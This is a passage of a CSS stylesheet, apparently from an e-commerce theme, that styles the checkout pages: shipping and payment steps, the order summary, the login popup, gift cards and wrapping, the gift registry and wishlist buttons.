  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
